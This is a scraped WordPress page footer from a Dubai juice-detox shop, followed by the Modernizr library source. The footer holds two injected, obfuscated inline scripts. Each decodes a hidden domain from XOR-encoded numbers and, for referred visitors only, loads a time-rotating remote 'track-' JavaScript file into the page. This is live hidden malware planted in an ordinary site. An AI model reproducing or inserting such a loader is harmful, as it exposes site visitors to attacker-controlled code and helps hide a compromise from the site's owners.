	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://www.rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.rayyanutri.com/wp-content/themes/madang/js/modernizr.js?ver=1.7.6
body_size: 11073
content:
/*!
 * Modernizr v2.8.2
 * www.modernizr.com
 *
 * Copyright (c) Faruk Ates, Paul Irish, Alex Sexton
 * Available under the BSD and MIT licenses: www.modernizr.com/license/
 */
window.Modernizr=function(e,t,n){var r,o,a,i={},c=t.documentElement,s="modernizr",u=t.createElement(s),l=u.style,d=t.createElement("input"),f=":)",m={}.toString,p=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",g=h.split(" "),v=h.toLowerCase().split(" "),y="http://www.w3.org/2000/svg",b={},E={},x={},w=[],S=w.slice,C=function(e,n,r,o){var a,i,u,l,d=t.createElement("div"),f=t.body,m=f||t.createElement("body");if(parseInt(r,10))for(;r--;)(u=t.createElement("div")).id=o?o[r]:s+(r+1),d.appendChild(u);return a=["&#173;",'<style id="s',s,'">',e,"</style>"].join(""),d.id=s,(f?d:m).innerHTML+=a,m.appendChild(d),f||(m.style.background="",m.style.overflow="hidden",l=c.style.overflow,c.style.overflow="hidden",c.appendChild(m)),i=n(d,e),f?d.parentNode.removeChild(d):(m.parentNode.removeChild(m),c.style.overflow=l),!!i},k=(a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"},function(e,r){r=r||t.createElement(a[e]||"div");var o=(e="on"+e)in r;return o||(r.setAttribute||(r=t.createElement("div")),r.setAttribute&&r.removeAttribute&&(r.setAttribute(e,""),o=M(r[e],"function"),M(r[e],"undefined")||(r[e]=n),r.removeAttribute(e))),r=null,o}),T={}.hasOwnProperty;function N(e){l.cssText=e}function M(e,t){return typeof e===t}function P(e,t){return!!~(""+e).indexOf(t)}function j(e,t){for(var r in e){var o=e[r];if(!P(o,"-")&&l[o]!==n)return"pfx"!=t||o}return!1}function $(e,t,r){var o=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+g.join(o+" ")+o).split(" ");return M(t,"string")||M(t,"undefined")?j(a,t):function(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return!1===r?e[o]:M(a,"function")?a.bind(r||t):a}return!1}(a=(e+" "+v.join(o+" ")+o).split(" "),t,r)}for(var D in o=M(T,"undefined")||M(T.call,"undefined")?function(e,t){return t in e&&M(e.constructor.prototype[t],"undefined")}:function(e,t){return T.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(S.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(S.call(arguments)))};return r}),b.flexbox=function(){return $("flexWrap")},b.flexboxlegacy=function(){return $("boxDirection")},b.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},b.canvastext=function(){return!(!i.canvas||!M(t.createElement("canvas").getContext("2d").fillText,"function"))},b.webgl=function(){return!!e.WebGLRenderingContext},b.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:C(["@media (",p.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),(function(e){n=9===e.offsetTop})),n},b.geolocation=function(){return"geolocation"in navigator},b.postmessage=function(){return!!e.postMessage},b.websqldatabase=function(){return!!e.openDatabase},b.indexedDB=function(){return!!$("indexedDB",e)},b.hashchange=function(){return k("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},b.history=function(){return!(!e.history||!history.pushState)},b.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},b.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},b.rgba=function(){return N("background-color:rgba(150,255,150,.5)"),P(l.backgroundColor,"rgba")},b.hsla=function(){return N("background-color:hsla(120,40%,100%,.5)"),P(l.backgroundColor,"rgba")||P(l.backgroundColor,"hsla")},b.multiplebgs=function(){return N("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(l.background)},b.backgroundsize=function(){return $("backgroundSize")},b.borderimage=function(){return $("borderImage")},b.borderradius=function(){return $("borderRadius")},b.boxshadow=function(){return $("boxShadow")},b.textshadow=function(){return""===t.createElement("div").style.textShadow},b.opacity=function(){var e,t;return e="opacity:.55",N(p.join(e+";")+(t||"")),/^0.55$/.test(l.opacity)},b.cssanimations=function(){return $("animationName")},b.csscolumns=function(){return $("columnCount")},b.cssgradients=function(){var e="background-image:";return N((e+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+e)+p.join("linear-gradient(left top,#9f9, white);"+e)).slice(0,-e.length)),P(l.backgroundImage,"gradient")},b.cssreflections=function(){return $("boxReflect")},b.csstransforms=function(){return!!$("transform")},b.csstransforms3d=function(){var e=!!$("perspective");return e&&"webkitPerspective"in c.style&&C("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",(function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight})),e},b.csstransitions=function(){return $("transition")},b.fontface=function(){var e;return C('@font-face {font-family:"font";src:url("https://")}',(function(n,r){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,i=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(i)&&0===i.indexOf(r.split(" ")[0])})),e},b.generatedcontent=function(){var e;return C(["#",s,"{font:0/0 a}#",s,':after{content:"',f,'";visibility:hidden;font:3px/1 a}'].join(""),(function(t){e=t.offsetHeight>=3})),e},b.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&((n=new Boolean(n)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},b.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&((n=new Boolean(n)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},b.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(e){return!1}},b.sessionstorage=function(){try{return sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(e){return!1}},b.webworkers=function(){return!!e.Worker},b.applicationcache=function(){return!!e.applicationCache},b.svg=function(){return!!t.createElementNS&&!!t.createElementNS(y,"svg").createSVGRect},b.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==y},b.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(m.call(t.createElementNS(y,"animate")))},b.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(m.call(t.createElementNS(y,"clipPath")))},b)o(b,D)&&(r=D.toLowerCase(),i[r]=b[D](),w.push((i[r]?"":"no-")+r));return i.input||(i.input=function(n){for(var r=0,o=n.length;r<o;r++)x[n[r]]=!!(n[r]in d);return x.list&&(x.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),x}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),i.inputtypes=function(e){for(var r,o,a,i=0,s=e.length;i<s;i++)d.setAttribute("type",o=e[i]),(r="text"!==d.type)&&(d.value=f,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(c.appendChild(d),r=(a=t.defaultView).getComputedStyle&&"textfield"!==a.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,c.removeChild(d)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=f)),E[e[i]]=!!r;return E}("search tel url email datetime date month week time datetime-local number range color".split(" "))),i.addTest=function(e,t){if("object"==typeof e)for(var r in e)o(e,r)&&i.addTest(r,e[r]);else{if(e=e.toLowerCase(),i[e]!==n)return i;t="function"==typeof t?t():t,c.className+=" "+(t?"":"no-")+e,i[e]=t}return i},N(""),u=d=null,function(e,t){var n,r,o=e.html5||{},a=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,c="_html5shiv",s=0,u={};function l(){var e=p.elements;return"string"==typeof e?e.split(" "):e}function d(e){var t=u[e[c]];return t||(t={},s++,e[c]=s,u[s]=t),t}function f(e,n,o){return n||(n=t),r?n.createElement(e):(o||(o=d(n)),!(c=o.cache[e]?o.cache[e].cloneNode():i.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren||a.test(e)||c.tagUrn?c:o.frag.appendChild(c));var c}function m(e){e||(e=t);var o=d(e);return!p.shivCSS||n||o.hasCSS||(o.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),r||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return p.shivMethods?f(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/[\w\-]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(p,t.frag)}(e,o),e}!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",n="hidden"in e,r=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){n=!0,r=!0}}();var p={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:r,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(e,n){if(e||(e=t),r)return e.createDocumentFragment();for(var o=(n=n||d(e)).frag.cloneNode(),a=0,i=l(),c=i.length;a<c;a++)o.createElement(i[a]);return o}};e.html5=p,m(t)}(this,t),i._version="2.8.2",i._prefixes=p,i._domPrefixes=v,i._cssomPrefixes=g,i.mq=function(t){var n,r=e.matchMedia||e.msMatchMedia;return r?r(t)&&r(t).matches||!1:(C("@media "+t+" { #"+s+" { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position})),n)},i.hasEvent=k,i.testProp=function(e){return j([e])},i.testAllProps=$,i.testStyles=C,i.prefixed=function(e,t,n){return t?$(e,t,n):$(e,"pfx")},c.className=c.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+w.join(" "),i}(this,this.document);